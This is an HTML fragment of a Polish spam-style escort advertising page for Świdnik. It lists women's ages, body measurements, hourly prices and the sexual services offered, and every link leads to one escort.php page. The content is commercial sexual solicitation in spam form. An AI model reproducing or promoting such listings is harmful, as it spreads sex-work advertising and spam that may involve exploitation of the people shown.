<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Escort miasta Świdnik" src="https://KOPARKOWOSPOKO.PL/photo/21.jpg" class="mehyna"></a>
<div class="senyky">
23.06.2021
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>20</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>177cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>58kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>220 zł</td>
    <td>1800 zł</td>
    <td>+60 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>350 zł</td>
    <td>2500 zł</td>
    <td>+50 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Ciemny brąz</div>
</div>
<div class="typo">
<div class="haxase">Sex servis</div>
<table class="qapason">
  <tr>
    <td class="poky">BDSM</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Dominacja</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Fetysze</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Foot Fetish</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Jestem Kobietą dyskretną widząc jak idealnie prezentować i zachować się u Twojego boku. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>


<div class="didinom">
<div class="calem">
  
<div class="jowu">
Agrippina 
</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Seks ogłoszenia miasta Świdnik" src="https://KOPARKOWOSPOKO.PL/photo/99.jpg" class="mehyna"></a>
<div class="senyky">
9.10.2021

</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>18</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>148cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>65kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>100 zł</td>
    <td>2000 zł</td>
    <td>+50 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>280 zł</td>
    <td>2000 zł</td>
    <td>+70 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Miasto</div>
<div class="qyqe">Świdnik</div>
</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">Oral</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Fetysz stóp</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Fetysz stóp</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Strapon</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
        
<div class="jatan">
	
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/video/7.jpg" width="100%"></a>
	
</div>
<br>Proponuję masaż tantryczny wykonywany na macie lub masaż relaksacyjny. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
	

</div>


<div class="qapugub"></div>

<div id="footer">

<div id="footer-center">
<div class="focuwok">
&copy; 2023 | Seks w Polsce
</div>
<div class="muqan">
	
</div>

</div>

</div>

</div>
</div>
</div>
</div>
<div class="zikis">Up</div>
<script type="text/javascript" src="/js/jquery-2.0.3.min.js"></script>
<script type="text/javascript" src="/js/sstu_script.js"></script>
<script type="text/javascript" src="/js/head_script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f58836e8f444469593885c3dfab820dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



